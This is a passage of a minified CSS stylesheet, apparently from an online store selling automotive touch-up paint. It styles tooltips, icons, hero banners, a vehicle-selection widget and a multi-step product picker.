i{height:1rem;width:1rem;margin-top:-.1rem}.tud-tooltip>div{visibility:hidden;opacity:0;width:0;font-size:.88rem;padding:1rem;background-color:#fff;transition:opacity .3s;position:absolute;z-index:1;top:1.5rem;left:0;margin-left:-12rem}.tud-tooltip>div ul{padding-left:1rem}.tud-tooltip>div ul li{list-style-type:disc;list-style-position:outside;margin-bottom:.3rem}.tud-tooltip.active>span,.tud-tooltip.active>span>i{opacity:.5}.tud-tooltip.active>div{visibility:visible;opacity:1;width:20rem}.tud-icon{display:inline-block;width:1.6rem;height:1.9rem;vertical-align:middle;margin-right:.3rem;background-repeat:no-repeat;background-position:center center;background-size:100%}.tud-icon.tud-icon-truck{background-image:url(../img/custom/icon-truck.svg)}.tud-icon.tud-icon-thumbup{background-image:url(../img/custom/icon-thumbup.svg)}.tud-icon.tud-icon-info{background-image:url(../img/custom/icon-info.svg)}.tud-icon.tud-icon-i{background-image:url(../img/custom/icon-i.svg)}.tud-icon.tud-icon-check{background-image:url(../img/custom/icon-check-green.svg)}.tud-icon.tud-icon-tudcare{background-image:url(../img/custom/icon-tudcare.svg)}@media screen and (max-width:767px){ul.tud-icon-list i{display:block;margin:auto}}.tud-indexify-list.short{line-height:1.2;font-size:1.2rem;column-count:1;text-align:center}.tud-brandslist>ul>li>ul>li:first-child a{color:#0081CB!important}.tud-reveallist{font-size:.88rem}.tud-reveallist>ul{margin-bottom:1.5rem}.tud-reveallist>ul>li{display:block;border-bottom:1px solid #0081CB}.tud-reveallist>ul>li>a{color:#515555;font-weight:700;padding:.7rem 0 .3rem;display:block}.tud-reveallist>ul>li>a:hover{color:#0081CB}.tud-reveallist>ul>li>a svg{float:right;fill:#0081CB;color:#0081CB}.tud-reveallist>ul>li>ul{display:none}.tud-reveallist>ul>li.active>ul{display:block;padding-left:.3rem;padding-bottom:.9rem}.tud-reveallist>ul>li.active>ul>li>a{color:#515555;line-height:1.6rem}.tud-reveallist>ul>li.active>ul>li>a:hover{color:#0081CB}.tud-reveallist.tud-findyourcolor>ul>li>a>svg{display:none}.tud-modelslist{padding:1rem 0 3rem;column-count:4}.tud-modelslist ul{display:block;padding:0 0 .5rem}.tud-modelslist ul li{display:block;width:auto;padding:.1rem 0}.tud-modelslist ul li a{color:#0081CB;font-weight:700}.tud-modelslist ul li a:hover{color:#515555}.tud-modelslist ul li:first-child{font-weight:700}.tud-accordion-section{padding:0}.tud-accordion-section .tud-accordion-headline{background:#0081CB;color:#fff;text-align:right;padding:0;line-height:2.35rem;height:2.35rem;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tud-accordion-section .tud-accordion-headline svg{vertical-align:middle;color:#fff;fill:#fff}.tud-accordion-section .tud-accordion-headline:hover{background-color:#60bf36}.tud-accordion-section .tud-accordion-content{display:none}.tud-accordion-section.active .tud-accordion-headline svg{-ms-transform:rotate(180deg);transform:rotate(180deg)}.tud-accordion-section.active .tud-accordion-content{display:block;margin:2rem 0}.tud-read-more.active+span:after,.tud-read-more:after{margin-left:.4rem;font-size:.88rem;text-decoration:underline}.tud-accordion-section.tud-accordion-section--default-active{background-color:#f1eee7}.tud-accordion-section.tud-accordion-section--default-active .tud-accordion-headline{display:none}.tud-read-more:after{content:"(more)";display:inline}.tud-read-more+span,.tud-read-more.active:after{display:none}.tud-read-more.active+span{display:inline}.tud-read-more.active+span:after{content:"(less)";display:inline}.tud-read-more.active+span:hover:after{cursor:pointer;color:#60bf36}.tud-video-header{position:relative}.carousel .tud-video-header,.tud-video-header video{position:absolute;top:0;width:100%;height:100%;left:0}.tud-video-header video{z-index:1;object-fit:cover;object-position:bottom center}.tud-video-header>.container,.tud-video-header>.product-tabs{z-index:2;position:relative}.tud-product-card{background:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;border-radius:.15rem;border:.1rem solid transparent;height:8.2rem;padding:.3rem;margin-bottom:1rem;font-size:1rem;position:relative}.tud-product-card:hover{border-color:#0081CB}.tud-product-card .image-container,.tud-product-card .swatch{border-radius:.15rem;margin-right:.7rem;width:4rem;height:7.4rem;display:inline-block;float:left;border:1px solid transparent}.tud-product-card .swatch img{width:100%;height:100%}.tud-product-card .title{font-size:1rem;line-height:1.1rem;font-family:Roboto;color:#515555;font-weight:700;margin:.3rem 0 .15rem}.tud-product-card div:not(.title){line-height:1.3em}.tud-product-card .notes{margin-top:.2rem;font-size:.7rem}.tud-product-card button.add-to-cart{position:absolute;bottom:.6rem;right:.6rem;height:.88rem;line-height:.88rem;padding:0;background:0 0;font-size:1rem;color:#0081CB}.tud-section-find-paint-code-content{text-align:center}.tud-section-find-paint-code-content img{max-height:500px}.pf-header-border{position:absolute;top:4.75rem;margin-top:26px;left:0;width:100%;height:120px;background:#60bf36;transition:height .2s}.tud-hero{background-size:cover;background-position:30% right;background-repeat:no-repeat}body:not(.home) .tud-hero{background-position:100% 60%}@media screen and (min-width:1440px){.tud-hero{background-position:100% 40%}}.tud-hero.tud-hero--overlay-image{margin-bottom:3rem;height:300px}@media screen and (max-width:1023px){.tud-hero.tud-hero--overlay-image{height:10rem}}.tud-hero>.container,.tud-hero>.product-tabs{position:relative;height:100%}.tud-hero>.container>div,.tud-hero>.product-tabs>div{max-width:56.5rem}body:not(.home) .tud-hero>.container>div,body:not(.home) .tud-hero>.product-tabs>div{max-width:45rem}.tud-hero>.container>div .headline,.tud-hero>.product-tabs>div .headline{color:#fff;font-family:Lato;font-weight:700;font-size:2.6rem;line-height:1.25;padding-top:1.75rem;padding-left:21rem}@media screen and (max-width:1023px){body:not(.home) .tud-hero>.container>div,body:not(.home) .tud-hero>.product-tabs>div{max-width:40rem}.tud-hero>.container>div,.tud-hero>.product-tabs>div{max-width:45rem}.tud-hero>.container>div .headline,.tud-hero>.product-tabs>div .headline{padding-left:14rem;padding-top:0;margin-top:0;font-size:2.3rem}}@media screen and (max-width:767px){.tud-modelslist{column-count:1}.pf-header-border,.tud-hero{display:none}.tud-hero>.container,.tud-hero>.product-tabs{position:static}.tud-hero>.container>div .headline,.tud-hero>.product-tabs>div .headline{background:rgba(255,255,255,.5);top:60px;padding:0 .75rem 1rem;text-align:center;position:absolute;left:0;width:100%;max-width:100%;height:auto;color:#515555;z-index:451;font-size:1rem}.tud-section-popular{display:none}}body:not(.home) .tud-hero>.container>div .headline,body:not(.home) .tud-hero>.product-tabs>div .headline{padding-top:0;padding-left:0}.tud-hero>.container>div .image-container,.tud-hero>.product-tabs>div .image-container{position:absolute;bottom:-5.7rem;left:0;height:23rem;margin-top:2rem}@media screen and (max-width:1023px){.tud-hero>.container>div .image-container,.tud-hero>.product-tabs>div .image-container{padding-top:1rem;height:15rem}}.tud-hero>.container>div .image-container img,.tud-hero>.product-tabs>div .image-container img{height:100%;width:auto}.tud-popular{margin:1.5rem 0}.tud-popular>li{margin-bottom:1rem;width:32.20339%;float:left;margin-right:1.69492%}.tud-popular>li.last,.tud-popular>li:nth-child(3n){float:right;margin-right:0}.tud-popular>li .banner{border:0;height:7rem;width:100%;background-color:#999;background-repeat:no-repeat;background-size:cover;background-position:center center;display:block;color:#fff;text-align:left;vertical-align:bottom;padding:1rem;white-space:nowrap}.tud-popular>li .banner:hover,.tud-popular>li .banner:hover svg{color:#0081CB}.tud-popular>li .tud-popular-brand{font-size:2rem;margin:1.8rem 0 0;font-weight:700}@media screen and (max-width:1023px) and (min-width:768px){.tud-popular>li .tud-popular-brand{font-size:1.5rem}}.tud-popular>li .tud-popular-more{font-size:.88rem;vertical-align:top;line-height:1rem}.tud-popular>li .tud-popular-more svg{vertical-align:middle;height:1.1rem;margin-left:-.3rem;margin-top:-.1rem;-ms-transform:rotate(-90deg);transform:rotate(-90deg);color:#fff}.tud-popular>li .tud-popular-models{padding:.5rem 1rem;line-height:.88rem;font-size:.88rem}.tud-popular>li .tud-popular-models>li{width:32.20339%;float:left;margin-right:1.69492%;height:1.77rem;display:table}.tud-popular>li .tud-popular-models>li.last,.tud-popular>li .tud-popular-models>li:nth-child(3n){float:right;margin-right:0}@media screen and (max-width:1023px) and (min-width:768px){.tud-popular>li .tud-popular-models>li,.tud-popular>li .tud-popular-models>li:nth-child(3n){width:49.15254%;float:left;margin-right:1.69492%}.tud-popular>li .tud-popular-models>li.last,.tud-popular>li .tud-popular-models>li:nth-child(2n){float:right;margin-right:0}}.tud-popular>li .tud-popular-models>li a{font-weight:700;display:table-cell;vertical-align:middle;color:#515555}.tud-popular>li .tud-popular-models>li a:hover{color:#0081CB}@media screen and (max-width:767px){body.home .pf-widget.pf-widget--top{margin-top:0;position:static}body.home .site-canvas{padding-top:3.5rem!important}body.home .main-content{margin-top:26px}body.home .section.reviews{margin-top:0}}.tud-page-image{padding:2rem 0}.shogun-root{max-width:645px;margin:auto}.blog-items-list .shogun-root .post-title,.shogun-root .blog-items-list .post-title,.shogun-root h1{padding-bottom:1rem!important}.page.news .page-header{background:0 0!important}.page.news .page-header .breadcrumbs-container{display:block!important}div[data-content-region=news_items] .post-summary{text-align:left}div[data-content-region=news_items] .post-summary p{margin-bottom:1rem}div[data-content-region=news_items] .blog-items-list .tud-read-more{display:block!important;width:12rem;margin:1rem auto;padding:.25rem;text-align:center;color:#fff;background-color:#60bf36;font-weight:700}div[data-content-region=news_items] .blog-items-list .tud-read-more:hover{background-color:#0081CB}div[data-content-region=news_items] .blog-items-list .tud-read-more::after{text-decoration:none;content:"Read More"!important}div[data-content-region=news_items] .blog-items-list .tud-read-more.active,div[data-content-region=news_items] .blog-items-list .tud-read-more.active::after{display:none!important}.tud-blurb{background:#f1eee7}.tud-blurb>.container>div:first-child,.tud-blurb>.product-tabs>div:first-child{width:28.57143%;float:left;margin-right:7.14286%}@media screen and (max-width:767px){.tud-blurb>.container>div:first-child,.tud-blurb>.product-tabs>div:first-child{width:100%;float:left;margin-left:0;margin-right:0}}.tud-blurb>.container>div:last-child,.tud-blurb>.product-tabs>div:last-child{width:64.28571%;float:right;margin-right:0}.blog-items-list .tud-blurb.tud-blurb--nobody .post-title,.tud-blurb.tud-blurb--nobody .blog-items-list .post-title,.tud-blurb.tud-blurb--nobody h1{font-size:1.9rem;padding-top:2rem}@media screen and (max-width:767px){.tud-blurb>.container>div:last-child,.tud-blurb>.product-tabs>div:last-child{width:100%;float:left;margin-left:0;margin-right:0}.blog-items-list .tud-blurb.tud-blurb--nobody .post-title,.tud-blurb.tud-blurb--nobody .blog-items-list .post-title,.tud-blurb.tud-blurb--nobody h1{padding:0}body:not(.home) .tud-blurb img{display:none}}body.brandexperience .pf-header-border,body.brandexperience .pf-widget--top{background-color:#2F5700!important}body.brandexperience .pf-widget--top .customselect__control{background:#417505}body.brandexperience .pf-widget--top .customselect__control .customselect__placeholder{color:#fff}body.brandexperience .pf-widget--top .customselect--is-disabled .customselect__control{background-color:#356300!important}.tud-brandexperience-model-header{background:#2F5700;color:#fff}.tud-brandexperience-model-header>.container>.half:not(.last),.tud-brandexperience-model-header>.product-tabs>.half:not(.last){padding:2rem 0}.tud-brandexperience-model-header>.container>.half:not(.last) img,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) img{margin:auto;display:block;max-height:12rem}.tud-brandexperience-model-header>.container>.half:not(.last) .tud-title,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) .tud-title{margin-top:1rem}.tud-brandexperience-model-header>.container>.half.last .image-container,.tud-brandexperience-model-header>.product-tabs>.half.last .image-container{width:100%;height:100%;padding:0;line-height:0;min-height:16rem}.tud-brandexperience-model-header>.container>.half.last .image-container img,.tud-brandexperience-model-header>.product-tabs>.half.last .image-container img{min-height:16rem;max-height:18rem;width:100%;height:100%;object-fit:cover}.tud-part-selection .tud-small{height:2.25rem}.page-header{background-color:#fff}body .page-header{background-color:#555551}@media screen and (max-width:767px){.tud-brandexperience-model-header>.container>.half.last .image-container,.tud-brandexperience-model-header>.container>.half:not(.last) .tud-title,.tud-brandexperience-model-header>.container>.half:not(.last) .tud-title+p,.tud-brandexperience-model-header>.product-tabs>.half.last .image-container,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) .tud-title,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) .tud-title+p{display:none}body .page-header{padding:1rem 0}}body .page-header .breadcrumbs-container{display:none}.blog-items-list body .page-header .post-title,body .page-header .blog-items-list .post-title,body .page-header h1{margin:0;font-size:1.9rem;font-weight:700;color:#fff;padding:0}body .page-header .description{margin:1rem 0;color:#fff;font-size:1rem}body .page-header.pf-heading--brand{background-size:cover;background-position:center 95%;background-repeat:no-repeat}body .page-header.pf-heading--color,body .page-header.pf-heading--model{line-height:0;padding:.5rem}.blog-items-list body .page-header.pf-heading--color .post-title,.blog-items-list body .page-header.pf-heading--model .post-title,body .page-header.pf-heading--color .blog-items-list .post-title,body .page-header.pf-heading--color h1,body .page-header.pf-heading--model .blog-items-list .post-title,body .page-header.pf-heading--model h1{font-size:1.7rem}body .page-header.pf-heading--color>div.container>div,body .page-header.pf-heading--color>div.product-tabs>div,body .page-header.pf-heading--model>div.container>div,body .page-header.pf-heading--model>div.product-tabs>div{background:0 0;padding:0;margin:0;text-align:center;width:100%;max-width:100%}body .page-header.pf-heading--model>div.container,body .page-header.pf-heading--model>div.product-tabs{max-width:1024px}body .page-header>div.container,body .page-header>div.product-tabs{text-align:left}@media screen and (max-width:767px){body .page-header .description{margin-top:0;display:none}body .page-header>div.container,body .page-header>div.product-tabs{text-align:center}}body .page-header>div.container>div,body .page-header>div.product-tabs>div{background-color:#999;background-color:rgba(42,42,41,.8);padding:2rem;margin:1rem;color:#fff;width:65%;display:inline-block}@media screen and (max-width:767px){body .page-header>div.container>div,body .page-header>div.product-tabs>div{width:100%;display:block;padding:0;margin:0;background:0 0}}body.account_addressbook .site-canvas,body.account_orderstatus .site-canvas,body.account_recentitems .site-canvas,body.accountpage .site-canvas,body.cart .site-canvas,body.category--accessory .site-canvas,body.createaccount .site-canvas,body.editaccount .site-canvas,body.error .site-canvas,body.forgotpassword .site-canvas,body.getnewpassword .site-canvas,body.giftcertificates .site-canvas,body.login .site-canvas,body.product--nonpaint .site-canvas{padding-top:77px}body.account_addressbook .main-nav-bar .navigation>ul>li:first-child a::after,body.account_addressbook .pf-header-border,body.account_orderstatus .main-nav-bar .navigation>ul>li:first-child a::after,body.account_orderstatus .pf-header-border,body.account_recentitems .main-nav-bar .navigation>ul>li:first-child a::after,body.account_recentitems .pf-header-border,body.accountpage .main-nav-bar .navigation>ul>li:first-child a::after,body.accountpage .pf-header-border,body.cart .main-nav-bar .navigation>ul>li:first-child a::after,body.cart .pf-header-border,body.category--accessory .main-nav-bar .navigation>ul>li:first-child a::after,body.category--accessory .pf-header-border,body.createaccount .main-nav-bar .navigation>ul>li:first-child a::after,body.createaccount .pf-header-border,body.editaccount .main-nav-bar .navigation>ul>li:first-child a::after,body.editaccount .pf-header-border,body.error .main-nav-bar .navigation>ul>li:first-child a::after,body.error .pf-header-border,body.forgotpassword .main-nav-bar .navigation>ul>li:first-child a::after,body.forgotpassword .pf-header-border,body.getnewpassword .main-nav-bar .navigation>ul>li:first-child a::after,body.getnewpassword .pf-header-border,body.giftcertificates .main-nav-bar .navigation>ul>li:first-child a::after,body.giftcertificates .pf-header-border,body.login .main-nav-bar .navigation>ul>li:first-child a::after,body.login .pf-header-border,body.product--nonpaint .main-nav-bar .navigation>ul>li:first-child a::after,body.product--nonpaint .pf-header-border{display:none}.pf-widget{animation-name:fadeIn;animation-duration:.4s;transition:height .2s,line-height .2s,margin-top .2s;-ms-transition:height .2s;background:#60bf36;width:100%;text-align:center;height:120px;line-height:120px;vertical-align:middle}.pf-widget .container,.pf-widget .product-tabs{padding-top:.4rem;transition:padding .25s}@media screen and (max-width:767px){.pf-widget{height:auto;background:#60bf36}.pf-widget .container,.pf-widget .product-tabs{padding-top:1.2rem;padding-bottom:1.2rem}}.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .container::before,.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .product-tabs::before{content:"Start Here By Selecting Your Vehicle";font-family:Lato;font-weight:400;vertical-align:middle;font-size:1.1rem;height:0;line-height:0;top:1.2rem;left:0;text-align:left;display:block;color:#fff;position:relative;opacity:.75;transition:opacity .25s;transition-delay:.1s}@media screen and (max-width:767px){.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .container::before,.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .product-tabs::before{display:none}}.pf-widget .pf-widget-select{display:inline-block;vertical-align:middle;width:10rem;width:calc(20% - .2rem);margin-right:.2rem}@media screen and (max-width:767px){.pf-widget .pf-widget-select{display:block;width:100%!important;margin:0 0 .4rem;height:auto;line-height:2rem}}.pf-widget .pf-widget-select .optionwithicon{padding-left:1.9rem;background-repeat:no-repeat;background-position:0 -.1rem}.pf-widget .pf-widget-select .type-2{background-image:url(../img/custom/icon-car.svg);background-size:1.4rem 1.4rem}.pf-widget .pf-widget-select .type-3{background-image:url(../img/custom/icon-motorcycle.svg);background-size:1.4rem 1.4rem}.pf-widget .pf-widget-select .customselect__control:not(.customselect__control--is-focused) .customselect__placeholder{font-weight:700}.pf-widget .pf-widget-select .customselect__control:not(.customselect__control--is-focused) .customselect__placeholder .type-2{background-image:url(../img/custom/icon-car-white.svg)}.pf-widget .pf-widget-select .customselect__control:not(.customselect__control--is-focused) .customselect__placeholder .type-3{background-image:url(../img/custom/icon-motorcycle-white.svg)}.pf-widget a.pf-widget-button{width:10rem;width:calc(20% - .2rem);opacity:.5;pointer-events:none}.pf-widget a.pf-widget-button::after{content:"Find"}.pf-widget a.pf-widget-button,.pf-widget button{font-size:1rem;font-weight:700;display:inline-block;vertical-align:middle;height:2.7rem;line-height:2.7rem;padding:0;background-color:#fff;color:#515555;transition:opacity .5s;border-radius:.1rem}@media screen and (max-width:767px){.pf-widget a.pf-widget-button,.pf-widget button{display:block;width:100%;margin-right:0;margin-top:0;height:2.75rem}}.pf-widget.pf-widget--top{position:fixed;top:4.75rem;z-index:470;bottom:auto;margin-top:26px}@media screen and (max-width:767px){.pf-widget.pf-widget--top{position:absolute;top:3.5rem;z-index:400}.pf-widget.pf-widget--bottom{display:none}}.pf-widget.pf-widget--bottom{position:absolute;bottom:0;top:auto;background-color:#60bf36}.pf-widget.pf-widget--modal{background:0 0;width:auto;height:auto;line-height:0}.pf-widget.pf-widget--modal .pf-widget-button,.pf-widget.pf-widget--modal .pf-widget-select{min-width:160px}.pf-widget.pf-widget--modal .customselect--is-disabled{opacity:.5}.pf-widget.pf-widget--modal a.pf-widget-button{background:#666;color:#fff}@media screen and (max-width:767px){.pf-widget.pf-widget--modal .customselect__menu{height:10.8rem;overflow-y:scroll}}.pf-widget.pf-widget--inside{height:4rem;line-height:4rem;margin:1.5rem 0 3rem 1rem;width:calc(100% - 1rem);float:right;padding:0 .5rem;position:relative;background:#60bf36;text-align:right;vertical-align:middle}.pf-widget.pf-widget--inside .container,.pf-widget.pf-widget--inside .product-tabs{padding:0}.pf-widget.pf-widget--inside:before{content:" ";position:absolute;top:-.6em;left:-1.5rem;width:80px;height:80px;background-image:url(../img/custom/badge-color-match.png);background-position:top left;background-size:80px 80px;background-repeat:no-repeat}.pf-widget.pf-widget--inside:after{content:"Filter the colors by selecting the year of your vehicle";display:block;color:#fff;font-size:1.4rem;position:absolute;right:20%;margin-right:2rem;top:0}.pf-widget.pf-widget--inside .pf-widget-select{vertical-align:middle}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control{background-color:#fff}.pf-widget.pf-widget--inside .pf-widget-select .customselect__indicator,.pf-widget.pf-widget--inside .pf-widget-select .customselect__placeholder{color:#515555}.pf-widget.pf-widget--inside .pf-widget-select .customselect__indicator:hover,.pf-widget.pf-widget--inside .pf-widget-select .customselect__placeholder:hover{color:#0081CB}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused{background-color:#fff;color:#515555;font-weight:700}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused .customselect__indicator,.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused .customselect__input,.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused .customselect__placeholder{color:#515555}@media screen and (max-width:767px){.pf-widget.pf-widget--inside{height:8rem;width:100%}.pf-widget.pf-widget--inside:before{left:.4rem;top:.4rem}.pf-widget.pf-widget--inside:after{right:0;width:calc(100% - 115px);text-align:left;font-size:1rem;line-height:1.2rem;margin:.4rem .5rem}.pf-widget.pf-widget--inside .pf-widget-select{margin:3.5rem 0}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control{float:right;width:80%;width:calc(100% - 100px)}.pf-widget.pf-widget--hidebutton .pf-widget-select,.pf-widget.pf-widget--hidebutton a.pf-widget-button{display:block;height:auto;line-height:2.7rem}}.pf-widget.pf-widget--hidebutton .pf-widget-select,.pf-widget.pf-widget--hidebutton a.pf-widget-button{width:12rem;width:calc(25% - .2rem)}.pf-widget:not(.pf-widget--completed):not(.pf-widget--inside){animation-duration:.4s}.pf-widget:not(.pf-widget--completed):not(.pf-widget--inside) .container::before,.pf-widget:not(.pf-widget--completed):not(.pf-widget--inside) .product-tabs::before{animation-name:slideInRight;animation-duration:.75s}.pf-widget.pf-widget--completed a.pf-widget-button{opacity:1;pointer-events:all}.pf-widget.pf-widget--completed a.pf-widget-button:hover{background-color:#0081CB;color:#fff}.pf-widget.pf-widget--minimized button{max-width:18rem;margin:1rem auto}@media screen and (max-width:767px){body.header-compressed .site-header,body.nav-mobile-open .site-header{margin-top:0}body.header-compressed .pf-stepper .pf-stepper-navbar{position:fixed;width:100%;z-index:100;opacity:1;top:3.5rem;margin-top:0}}@media screen and (min-width:768px){body.header-compressed .main-nav-bar,body.header-compressed .pf-widget.pf-widget--top .container,body.header-compressed .pf-widget.pf-widget--top .product-tabs{padding-top:0}body.header-compressed .banners{top:-26px}body.header-compressed .pf-widget.pf-widget--top{height:68px;line-height:68px;margin-top:0}body.header-compressed .pf-widget.pf-widget--top .container::before,body.header-compressed .pf-widget.pf-widget--top .product-tabs::before{opacity:0;height:0}body.header-compressed .pf-stepper .pf-stepper-navbar{position:fixed;top:4.75rem;width:100%;z-index:100;margin-top:68px;opacity:1}}.pf-stepper{position:relative;margin-bottom:1px}.pf-stepper .pf-stepper-loading{background-color:#fff;background-image:url(../img/custom/loader.gif);background-position:center center;background-repeat:no-repeat;z-index:100;opacity:.7;width:100%;height:100%;text-align:center;position:absolute;top:0;left:0}.pf-stepper .pf-stepper-navbar-container{height:40px}@media screen and (max-width:767px){.pf-stepper .pf-stepper-navbar-container{height:0}}.pf-stepper .pf-stepper-navbar{background-color:#f1eee7;line-height:40px;height:40px;vertical-align:middle;font-size:1rem}.pf-stepper .pf-stepper-navbar .pf-stepper-menu{display:inline-block}.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;margin:0 .8rem;list-style:none}.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul li{color:#aaa;display:inline-block;margin:0 .8rem;white-space:nowrap;text-align:center;cursor:default;text-transform:capitalize;font-weight:700}.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul li.active,.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul li.clickable:hover{cursor:pointer;color:#60bf36}.pf-stepper .pf-stepper-navbar .pf-displayprice{font-size:1.4rem;float:right;display:inline-block}@media screen and (max-width:767px){.pf-stepper .pf-stepper-navbar{position:fixed;top:3.5rem;left:0;height:40px;width:100%;z-index:500;opacity:0;transition:opacity .2s;text-align:center;white-space:nowrap}.pf-stepper .pf-stepper-navbar .container,.pf-stepper .pf-stepper-navbar .product-tabs{padding:0}.pf-stepper .pf-stepper-navbar .pf-displayprice,.pf-stepper .pf-stepper-navbar span{display:none}}.pf-stepper .pf-step{padding:1.5rem 0;margin:0;width:100%;height:auto;transition:opacity .5s ease-out}.pf-stepper .pf-step:nth-child(even){background-color:#f1eee7}.pf-stepper .pf-step .prompt{text-align:center;opacity:.5;transition:opacity .5s;position:relative}.pf-stepper .pf-step .prompt .prompt-link{position:absolute;top:0;right:0;color:#0081CB;text-decoration:underline;font-size:.88rem;cursor:pointer}.pf-stepper .pf-step .prompt .prompt-link:hover{color:#515555}@media screen and (max-width:767px){.pf-stepper .pf-step .prompt .prompt-link{position:static;text-align:center;margin-bottom:.25rem}}.pf-stepper .pf-step .prompt .title{font-weight:700;font-size:1.7rem;line-height:2.4rem;margin-bottom:.3rem}.pf-stepper .pf-step .prompt .description{margin:auto}.pf-stepper .pf-step .prompt .note{margin-top:.25rem}.pf-stepper .pf-step.active .prompt{opacity:1}.pf-stepper .pf-step.active .options,.pf-stepper .pf-step.active .tud-wildcard-option{animation-name:fadeIn;animation-duration:.8s}.pf-stepper .pf-step.completed{padding:0}@media screen and (min-width:768px){.pf-stepper .pf-step.completed:hover{background-color:#0081CB;color:#fff;cursor:pointer}.pf-stepper .pf-step.completed:hover a{color:#60bf36!important}}.pf-stepper .pf-step.completed>div>div{width:100%;text-transform:capitalize;position:relative;display:table}.pf-stepper .pf-step.completed>div>div>.image-container{display:table-cell;vertical-align:middle;width:8rem;padding:1rem 1rem 1rem 0}.pf-stepper .pf-step.completed>div>div>.image-container .swatch,.pf-stepper .pf-step.completed>div>div>.image-container img{width:7rem;height:7rem;object-fit:cover;border:1px solid transparent}@media screen and (max-width:767px){.pf-stepper .pf-step.completed>div>div>.image-container .swatch,.pf-stepper .pf-step.completed>div>div>.image-container img{margin-right:10px}}.pf-stepper .pf-step.completed>div>div>.image-container img{border-color:#ccc}.pf-stepper .pf-step.completed>div>div>.info-container{display:table-cell;vertical-align:middle;float:none}.pf-stepper .pf-step.completed>div>div>.info-container .title{font-size:1rem;line-height:40px}.pf-stepper .pf-step.completed>div>div>.info-container .title span{margin-right:.5rem}.pf-stepper .pf-step.completed>div>div>.info-container .title a{font-size:.88rem;text-decoration:underline;display:inline-block;color:#0081CB}.pf-stepper .pf-step.completed>div>div>.info-container p{font-size:1em}.pf-stepper .pf-step .pf-optiongroup-controls{margin:2rem 0}.pf-stepper .pf-step .pf-optiongroup-controls .customselect,.pf-stepper .pf-step .pf-optiongroup-controls button{width:200px;height:43px;float:left;margin-right:1rem}.pf-stepper .pf-step .pf-optiongroup-controls-footer a{color:#0081CB}.pf-stepper .pf-step .pf-optiongroup-controls-footer a:hover{color:#60bf36;cursor:pointer}.pf-stepper .pf-step ul.groups>li>div{clear:both;float:none}@media screen and (max-width:767px){.pf-stepper .pf-step.completed>div>div>.info-container{font-size:.7rem;line-height:.9rem}.pf-stepper .pf-step .pf-optiongroup-controls .customselect,.pf-stepper .pf-step .pf-optiongroup-controls button{float:none;width:100%;margin-right:0;margin-bottom:.5rem}.pf-stepper .pf-step ul.groups>li>div:first-child{padding-top:4.5rem}}.pf-stepper .pf-step ul.options{text-align:center;margin:1.5rem 0}.pf-stepper .pf-step ul.options>li{text-align:left;background-color:#fff}.pf-stepper .pf-step ul.options>li button:not(.add-to-cart){color:#fff;padding:.25rem 1.2rem;line-height:1.2rem;text-align:left;font-weight:700}.pf-stepper .pf-step ul.options>li button:not(.add-to-cart)::after{content:"Select";padding-left:1rem;margin-left:1.2rem;border-left:1px solid #fff;display:inline-block;float:right;font-weight:300}.pf-stepper .pf-step ul.options>li button.requires-validation{background-color:#9da2a2}.pf-stepper .pf-step ul.options>li .customselect__value-container{padding-left:1.4rem}.pf-stepper .pf-step.pf-step--displayfinaladdtocart{text-align:center}.pf-stepper .pf-step.pf-step--displayfinaladdtocart>.container>a,.pf-stepper .pf-step.pf-step--displayfinaladdtocart>.product-tabs>a{color:#0081CB;text-decoration:underline;cursor:pointer}.pf-stepper .pf-step.pf-step--displayfinaladdtocart ul.options>li{margin:auto!important;float:none!important}.pf-stepper .pf-step.pf-step--product ul.options>li{margin-bottom:1rem;padding:1rem;position:relative;width:49.15254%;float:left;margin-right:1.69492%}.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow{padding-right:1rem;text-align:right}.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow .thumbnails img{width:3rem}@media screen and (max-width:1109px){.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow{padding-right:.4rem}.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow .thumbnails img{width:2.2rem}}@media screen and (max-width:1023px){.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow .thumbnails img{width:1.7rem}}html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{width:100%;width:calc(100% - 3.5rem);height:13rem;object-fit:contain;object-position:0 0}@media screen and (max-width:1919px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:11rem}}@media screen and (max-width:1109px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:13rem;width:calc(100% - 2.6rem)}}@media screen and (max-width:1023px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:13.5rem;width:100%}}@media screen and (max-width:767px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:12rem;width:100%;object-position:50% 50%;margin-bottom:40px}}@media screen and (min-width:768px){html:not(.objectfit) .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{width:100%;width:calc(100% - 4rem);height:auto}}.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:12rem;position:relative}@media screen and (max-width:1919px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:13rem}}@media screen and (max-width:1109px){.pf-stepper .pf-step.pf-step--product ul.options>li 